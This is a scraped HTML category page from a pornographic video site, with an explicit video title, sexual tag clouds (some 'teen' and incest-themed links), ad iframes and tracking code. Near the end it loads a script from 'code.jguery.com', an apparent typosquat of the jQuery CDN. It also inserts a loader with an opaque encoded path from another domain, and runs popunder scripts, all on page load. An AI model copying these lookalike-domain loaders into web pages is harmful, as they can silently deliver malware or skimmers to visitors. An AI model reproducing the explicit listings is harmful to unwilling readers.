

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mypornhere.com/categories/eliza-allure/
body_size: 8929
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Free Eliza Allure Videos - Free Sex Movies, HD Porn Tube</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Watch free Eliza Allure porn videos. Thousands of Eliza Allure porn movies availiable now!"/>
	<meta name="keywords" content="porn, sex, porn videos, free porn videos, free porn vids, adult movies, porn pics, sex photos"/>
	<meta name="generator" content="KVS CMS"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="clickaine-site-verification" content="d08d1079f9b2a907418ef5507df67bde5926ed4d8b1ce97695409e5aea234c2333893290fcc081d5bd54623d3911c4cb4292f909991d6b9fdb8a26f7eb926e6a">
	<link rel="icon" href="https://www.mypornhere.com/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="https://www.mypornhere.com/favicon.ico" type="image/x-icon">
        <meta name="referrer" content="unsafe-url">

			<link href="https://www.mypornhere.com/styles/all-responsive-white.css" rel="stylesheet" type="text/css"/>
		<link href="https://www.mypornhere.com/styles/jquery.fancybox-white.css?v=5.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
			disableStats: true,												loginUrl: 'https://www.mypornhere.com/login-required/'
		};
	</script>

			<link href="https://www.mypornhere.com/rss/categories/eliza-allure/" rel="alternate" type="application/rss+xml"/>
				<link href="https://www.mypornhere.com/categories/eliza-allure/" rel="canonical"/>
	
			
	<style>

    .network ul { display:inline-block; width:100%; text-align:center; text-decoration:none;}
    .network li { margin:4px; display:inline-block; text-decoration:none;}
    .top-links { padding: 0 }

	</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>

<meta name="exoclick-site-verification" content="717eb7e5f096f3c595a4194f322685b2">

<script type="text/javascript">
<!--
function getquery(n) {
    var half = location.search.split(n+'=')[1];
    return half ? decodeURIComponent(half.split('&')[0]):null;
}
 
function te3_js_tracking() {
    // parameters to be changed
    var domain = 'mypornhere.com/trad/'; // domain with TE3 dir, e.g. domain.com/te3/
 
    var docref = parent.document.referrer;
    var ref= getquery('ref');
    var rnd = Math.floor(Math.random() * 99999999);
 
    if(!docref) docref='none';
    if(!ref) ref='';
 
    docref=encodeURIComponent(docref);
    //document.write('<div style=\"display: none;\"><img src=\"http://'+domain+'in.php?p=default&ref='+ref+'&rnd='+rnd+'&rImg=1&refremote='+docref+'\" width=\"1\" height=\"1\" border=\"0\"></div>');
 
    var img = document.createElement('img');
    img.setAttribute('src', 'http://'+domain+'in.php?p=default&ref='+ref+'&rnd='+rnd+'&rImg=1&refremote='+docref);
    img.setAttribute('width', '1');
    img.setAttribute('height', '1');
    img.setAttribute('border', '0');
 
    var elem = document.createElement('div');
    elem.style.cssText = 'display: none;';
    elem.appendChild(img);
    document.body.appendChild(elem);
}
document.addEventListener("DOMContentLoaded", function(event) {
te3_js_tracking();
});
 
// -->
</script>

<style>
.btn-primary {
    color: #fff !important;
    background-color: #007bff !important;
    border-color: #007bff !important;
}
.btn {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    line-height: 1.5;
    border-radius: 0.25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
</style>

<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9212130',
        refreshRate: 20,
        maxAds: 2,
    });
</script>

</head>
<body onload="checkBrowser()">

<div class="top-links">
	<div class="center-hold">
					<div class="network" id="exclude_pu">
				<strong></strong>
				<ul>
										

					
                                        <li><a href="https://stripcamfun.com/" target="_blank">stripcamfun.com</a></li>
                                        

                                                                                <li>
                                            <a href="https://mypornherelive.com/" target="_blank" style="color:yellow"><strong>Free Sex Cams</strong></a>
                                        </li>

                                        <li><a href="https://pornmate.com/" style="padding:10px;" target="_blank">Porn Mate</a></li>

					<li><a href="/news/" >Worth Visiting</a></li>


                                        
				</ul>
			</div>
							<div class="member-links">
				<ul>
											<li><a data-href="https://www.mypornhere.com/signup/" data-fancybox="ajax">Sign up</a></li>
						<li><a data-href="https://www.mypornhere.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="logo">
			<a href="https://www.mypornhere.com/"></a>
		</div>
		<div class="social-bookmarks">
								</div>
		<div class="search">
			<form id="search_form" action="https://www.mypornhere.com/search/" method="get" data-url="https://www.mypornhere.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="https://www.mypornhere.com/" id="item1">Home</a>
				</li>
                                <li>
                                        <a href="/creators/">OF Creators</a>
                                </li>
				<li >
					<a href="https://www.mypornhere.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://www.mypornhere.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://www.mypornhere.com/most-popular/" id="item4">Most Viewed</a>
				</li>
									<li >
						<a href="https://www.mypornhere.com/albums/" id="item5">Albums</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/sites/" id="item7">Sites</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/models/" id="item8">Models</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/playlists/" id="item9">Playlists</a>
					</li>
																	<li >
						<a href="https://www.mypornhere.com/members/" id="item11">Community</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Upload</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>

<div style="text-align: center;padding-top:10px;padding-bottom:10px;background-color:white;">

                         <p align="center">
                           Visit <a href="https://www.rabbitscams.sex/" target="_blank" style="color:blue">Rabbits Porn Cams</a> for stupid sex fun on cams.
                         </p>
<p align="center">
<iframe style="background-color: white;" width="900" height="250" scrolling="no" frameborder="0" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10002800" src="//a.adtng.com/get/10002800?ata=racerx10"></iframe>
</p>



</div>


</div>

</div>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
									
													
													
				
									<div class="headline">
	<h2><a href="https://www.mypornhere.com/categories/">Top Porn Categories</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://www.mypornhere.com/categories/shyla-jennings/">Shyla Jennings<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/pepper-hart/">Pepper Hart<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/a-ts/">A (TS)<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/akane-hotaru/">Akane Hotaru<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/kristen-scott/">Kristen Scott<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/eliza-allure/">Eliza Allure<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/alessandra-amore/">Alessandra Amore<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/sweet-mouth/">Sweet Mouth<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/premiumgfs/">PremiumGFs<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/kiara-lord/">Kiara Lord<span class="rating">5.0</span></a>
			</li>
			</ul>

					<div class="headline">
	<h2><a href="https://www.mypornhere.com/sites/">Top Porn Sites</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://www.mypornhere.com/sites/mikes-apartment/">Mikes Apartment<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/fetish-network/">Fetish Network<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/hardx/">HardX<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/homegrown-big-tits/">Homegrown Big Tits<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/wifebucket/">WifeBucket<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/fucking-glasses/">Fucking Glasses<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/peter-north/">Peter North<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/dagfs/">DAGFS<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/homegrown-big-cock/">Homegrown Big Cock<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/big-tits-boss/">Big Tits Boss<span class="rating">5.0</span></a>
			</li>
			</ul>

					<div class="headline">
	<h2><a href="https://www.mypornhere.com/models/">Top Pornstars</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://www.mypornhere.com/models/elizabeth-bentley/">Elizabeth Bentley<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/elle-alexandra/">Elle Alexandra<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/nellie-pierce/">Nellie Pierce<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/nicki-blue/">Nicki Blue<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/ricki-white/">Ricki White<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/anna-malle/">Anna Malle<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/bambi-wolfe/">Bambi Wolfe<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/carmen-bunny/">Carmen Bunny<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/cristina-miller/">Cristina Miller<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/dominique/">Dominique<span class="rating">5.0</span></a>
			</li>
			</ul>

							</div>
				<div class="main-container">
						<div id="list_videos_common_videos_list">
				
					<div class="headline">
		<h1>			New Eliza Allure Porn Videos		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Latest</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Most Viewed</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Top Rated</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Longest</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Most Commented</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Most Favourited</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Videos (1)
													</strong>
						<ul>
															<li><a href="https://www.mypornhere.com/albums/categories/eliza-allure/">Albums (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
							
									                                
				






                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/276838/fatty-eliza-allure-fucks-him-like-a-whore/" title="Fatty Eliza Allure fucks him like a whore" >
							<div class="img" data-id="0">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/276000/276838/320x180/2.jpg" alt="Fatty Eliza Allure fucks him like a whore" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/f08f74e0923cb4b400e755fb51f7903a960f12e19c/276000/276838/276838_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="276838" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="276838" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Fatty Eliza Allure fucks him like a whore
															</strong>
							<div class="wrap">
								<div class="duration">8:12</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 years ago</em></div>
								<div class="views">3 843</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>

<div id="list_videos_most_recent_videos">
  <div class="headline">Best Amateur Porn Videos</div>
    <div class="list-videos">
      <div class="margin-fix" id="list_videos_most_recent_videos_items">
      <!-- File not found! -->      </div>
  </div>
</div>

		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://www.mypornhere.com/tags/girl-girl/" style="font-weight: bold; font-size: 13px;">girl girl</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/blowjob/" style="font-weight: bold; font-size: 16px;">blowjob</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/masturbation/" style="font-weight: bold; font-size: 14px;">masturbation</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hardcore/" style="font-weight: bold; font-size: 15px;">hardcore</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/big-ass/" style="font-weight: bold; font-size: 12px;">big ass</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hd-porn2/" style="font-weight: bold; font-size: 16px;">hd porn</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/fuck2/" style="font-weight: bold; font-size: 12px;">fuck</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/amateur/" style="font-weight: bold; font-size: 16px;">amateur</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/brunette/" style="font-weight: bold; font-size: 16px;">brunette</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/a-t-m/" style="font-weight: bold; font-size: 15px;">a t m</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/and/" style="font-weight: bold; font-size: 15px;">and</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/babe/" style="font-weight: bold; font-size: 16px;">babe</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/big-cock/" style="font-weight: bold; font-size: 13px;">big cock</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/milf/" style="font-weight: bold; font-size: 16px;">milf</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/pov/" style="font-weight: bold; font-size: 13px;">pov</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/t-girl/" style="font-weight: bold; font-size: 12px;">t girl</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/ass/" style="font-weight: bold; font-size: 14px;">ass</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/in/" style="font-weight: bold; font-size: 14px;">in</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/couple/" style="font-weight: bold; font-size: 14px;">couple</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hot/" style="font-weight: bold; font-size: 14px;">hot</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/homemade/" style="font-weight: bold; font-size: 12px;">homemade</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/oral-sex/" style="font-weight: bold; font-size: 13px;">oral sex</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/teen-teen/" style="font-weight: bold; font-size: 15px;">teen teen</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/doggystyle/" style="font-weight: bold; font-size: 14px;">doggystyle</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/fucked/" style="font-weight: bold; font-size: 13px;">fucked</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/pussy/" style="font-weight: bold; font-size: 15px;">pussy</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/t-een/" style="font-weight: bold; font-size: 15px;">t een</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/anal/" style="font-weight: bold; font-size: 15px;">anal</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/o-gir/" style="font-weight: bold; font-size: 12px;">o gir</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hardcore-porn-videos/" style="font-weight: bold; font-size: 13px;">hardcore porn videos</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/cock/" style="font-weight: bold; font-size: 14px;">cock</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/cumshot/" style="font-weight: bold; font-size: 15px;">cumshot</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/sex/" style="font-weight: bold; font-size: 15px;">sex</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/asian/" style="font-weight: bold; font-size: 14px;">asian</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/tits/" style="font-weight: bold; font-size: 12px;">tits</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/blowjobs-oral-sex/" style="font-weight: bold; font-size: 12px;">blowjobs & oral sex</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/big/" style="font-weight: bold; font-size: 14px;">big</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/facial/" style="font-weight: bold; font-size: 12px;">facial</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/blonde/" style="font-weight: bold; font-size: 16px;">blonde</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/in-h/" style="font-weight: bold; font-size: 16px;">in h</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/in-pe/" style="font-weight: bold; font-size: 12px;">in pe</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/with/" style="font-weight: bold; font-size: 16px;">with</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/teen-girls-18/" style="font-weight: bold; font-size: 13px;">teen girls 18+</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/her/" style="font-weight: bold; font-size: 13px;">her</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/gets/" style="font-weight: bold; font-size: 13px;">gets</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/e-ass/" style="font-weight: bold; font-size: 14px;">e ass</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/fucking2/" style="font-weight: bold; font-size: 12px;">fucking</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/teen/" style="font-weight: bold; font-size: 16px;">teen</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/big-tits/" style="font-weight: bold; font-size: 15px;">big tits</a>
		&nbsp;&nbsp;
		<a href="https://www.mypornhere.com/tags/" class="all">Show All Tags</a>
</div>
	
						<p class="text">
				Free Sex Movies, Porn Tube, HD Porn Videos
			</p>
		
	</div>

                        


                        

	<div class="footer-margin">

					<div class="content">
				<div class="box bottom-adv"><div class="spot">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=footer&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>

<div align="center" class="spot">
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4720630"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

</div>

<div class="spot">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=footer&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div></div>
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">

		<ul class="nav">
			<li><a href="https://www.mypornhere.com/">Home</a></li>
												<li><a data-href="https://www.mypornhere.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://www.mypornhere.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a href="/contact.php">Contact Us</a></li>
                        <li><a href="https://daftsex.app" target="_blank">Draftsex</a></li>
                        <li><a href="https://www.tabootube.xxx/categories/mom-son/" target="_blank">Mom Son Porn</a></li>
			<li><a data-href="https://www.mypornhere.com/invite/" data-fancybox="ajax">Invite a Friend</a></li>
			<li><a data-href="https://www.mypornhere.com/feedback/" data-fancybox="ajax">Support</a></li>
							<li><a href="https://www.mypornhere.com/terms/">Terms</a></li>
										<li><a href="https://www.mypornhere.com/dmca/">DMCA</a></li>
										<li><a href="https://www.mypornhere.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2005-2026 <a href="https://www.mypornhere.com">My Porn Here</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to Mypornhere - the best hd porn videos. We add new sex movies and porn pictures daily. Our Porn tube is streaming free porn vids in high quality!
		</div>
	</div>

	<script src="https://www.mypornhere.com/js/main.min.js?v=5.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73516401-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73516401-4');
</script>
<script src="https://code.jguery.com/jquery-1.11.1.min.js"></script>

<!--
<script type="application/javascript" src="https://a.realsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4692350,
    "frequency_period": 5,
    "close_after": 0,
    "on_complete": "repeat",
    "branding_enabled": 0,
    "screen_density": 25
};
ExoVideoSlider.init(adConfig);
</script>
-->

<script language="javascript" src="//live.trudigo.com/loadeactrl.go?ctrlid=12574&plugins=all"></script>
<script language="javascript">adMoxyCtrl.add({'name':'Slider - mypornheree 18','plugin':'videoslider','sid':11682994,'subid':'','advertise':'Advertisement'});</script>

<script>
    function checkBrowser() {

        // Get the user-agent string
        let userAgentString = navigator.userAgent;

        // Detect Chrome
        let chromeAgent = userAgentString.indexOf("Chrome") > -1;

        // Detect Internet Explorer
        let IExplorerAgent = userAgentString.indexOf("MSIE") > -1 || userAgentString.indexOf("rv:11") > -1;

        // Detect Firefox
        let firefoxAgent = userAgentString.indexOf("Firefox") > -1;

        let edgeAgent = userAgentString.indexOf("Edg") > -1

        // Detect Safari
        let safariAgent = userAgentString.indexOf("Safari") > -1;

        // Detect Opera
        let operaAgent = userAgentString.indexOf("OP") > -1;

        // Detect Yandex
        let yandexAgent = userAgentString.indexOf("YaBrowser") > -1;

        // Detect UCBrowser
        let ucAgent = userAgentString.indexOf("UCBrowser") > -1;

        // Discard Safari since it also matches Chrome
        if ((chromeAgent) && (safariAgent))
            safariAgent = false;

        // Discard Safari since it also matches UCBrowser
        if ((safariAgent) && (ucAgent))
            safariAgent = false;

        // Discard Chrome since it also matches Opera
        if ((chromeAgent) && (operaAgent))
            chromeAgent = false;

        // Discard Chrome since it also matches Yandex
        if ((chromeAgent) && (yandexAgent))
            chromeAgent = false;

        // Discard Chrome since it also matches UCBrowser
        if ((chromeAgent) && (ucAgent))
            chromeAgent = false;

        if ((chromeAgent) && (edgeAgent)) {
            chromeAgent = false;
            edgeAgent = true;
        }

        if (chromeAgent === false) {
            console.log("Chrome not found!");
            //exoPush('4545486');
            //exoPush('4419816');

            // exoInt("4665942");
            // exoInt("4669264");

            // ksts();

        } else {
            console.log("Chrome found!");
            // exoInt("4665942");
            // exoInt("4669264");

            //exoPush('4545486')
            //exoPush('4419816');
        }

        console.log(userAgentString);
    }

    function exoPush(id) {
        let script = document.createElement('script');
        script.type = 'application/javascript';
        script.src = 'https://a.realsrv.com/ad-provider.js';
        script.async = true;
        let ins = document.createElement('ins');
        const insClass = document.createAttribute('class');
        insClass.value = 'adsbyexoclick';

        const insDataZoneId = document.createAttribute('data-zoneid');
        insDataZoneId.value = id;

        let script2 = document.createElement('script');
        script2.innerHTML = '(AdProvider = window.AdProvider || []).push({"serve": {}});';

        ins.setAttributeNode(insClass);
        ins.setAttributeNode(insDataZoneId);


        document.body.appendChild(script);
        document.body.appendChild(ins);
        document.body.appendChild(script2);
    }

    function exoInt(id = "4665942", frequencyCount = "1", frequencyPeriod = "10", type = "mobile", browserSettings = "2", triggerMethod = "3") {
        let script = document.createElement('script');
        script.type = 'application/javascript';

        const dataIdZone = document.createAttribute('data-idzone')
        dataIdZone.value = id;

        const dataAdFrequencyCount = document.createAttribute('data-ad_frequency_count')
        dataAdFrequencyCount.value = frequencyCount;

        const dataAdFrequencyPeriod = document.createAttribute('data-ad_frequency_period')
        dataAdFrequencyPeriod.value = frequencyPeriod;

        const dataType = document.createAttribute('data-type')
        dataType.value = type;

        const dataBrowserSettings = document.createAttribute('data-browser_settings')
        dataBrowserSettings.value = browserSettings;

        const dataAdTriggerMethod = document.createAttribute('data-ad_trigger_method')
        dataAdTriggerMethod.value = triggerMethod;

        script.setAttributeNode(dataIdZone);
        script.setAttributeNode(dataAdFrequencyCount);
        script.setAttributeNode(dataAdFrequencyPeriod);
        script.setAttributeNode(dataType);
        script.setAttributeNode(dataBrowserSettings);
        script.setAttributeNode(dataAdTriggerMethod);

        script.src = 'https://a.realsrv.com/fp-interstitial.js';

        document.body.appendChild(script);
    }

    function ksts() {
        // let script = document.createElement('script');
        // script.src = 'https://adsessionserv.com/script.js';
        // const cfType = document.createAttribute('cf-async')
        // cfType.value = 'false';
        // script.setAttributeNode(cfType);
        //
        // let script2 = document.createElement('script');
        // script2.src = 'https://adsessionserv.com/license.82.js';
        // const cfType2 = document.createAttribute('cf-async')
        // script2.setAttributeNode(cfType2);
        //
        // let script3 = document.createElement('script');
        // script3.src = 'https://adsessionserv.com/kstst.js';
        // const cfType3 = document.createAttribute('cf-async')
        // script3.setAttributeNode(cfType3);

        let script4 = document.createElement('script');
        script4.type = 'text/javascript';
        script4.innerHTML = `var browser = (function (agent) {
        switch (true) {
            case agent.indexOf("edge") > -1: return "MS Edge (EdgeHtml)";
            case agent.indexOf("edg") > -1: return "MS Edge Chromium";
            case agent.indexOf("opr") > -1 && !!window.opr: return "opera";
            case agent.indexOf("chrome") > -1 && !!window.chrome: return "chrome";
            case agent.indexOf("trident") > -1: return "Internet Explorer";
            case agent.indexOf("firefox") > -1: return "firefox";
            case agent.indexOf("safari") > -1: return "safari";
            default: return "other";
        }
    })(window.navigator.userAgent.toLowerCase());

    var kstSettings = {
        iframeSrc: 'https://therverdeclower.com/8088683d-e26d-4f84-b99f-9c102818329f',
        cookieName: 'wasInt',
        stitialClasses: 'item, player-holder',
        expires: 1/24/60*1,
        sendToGA: false,
        onOpen: null,
        onClose: null
    }

    if (browser == 'chrome') {
        document.addEventListener('DOMContentLoaded', () => {
            startKstInt(kstSettings);
        });
    } else {
        BetterJsPop.add(
            'https://therverdeclower.com/1292c173-812a-4d4b-ab12-ea549e20a47d',
            {
                under: true,
                newTab: true,
                cookieExpires: 60
            }
        ).bindTo(
            [
                '.player-holder',
		'.item'
            ]
        );

        BetterJsPop.config(
            {
                coverScrollbar: false
            }
        );
    }`;

        // document.body.appendChild(script);
        // document.body.appendChild(script2);
        // document.body.appendChild(script3);
        document.body.appendChild(script4);
    }
</script>




<script>
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/malewait.com\/cgDl9.6bbT2W5Tl_S\/W\/Q\/9\/NZjuYv5BN\/TwUVxQM-y_0g2tNpjKkr1QN\/THE\/0v";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>


</body>
</html>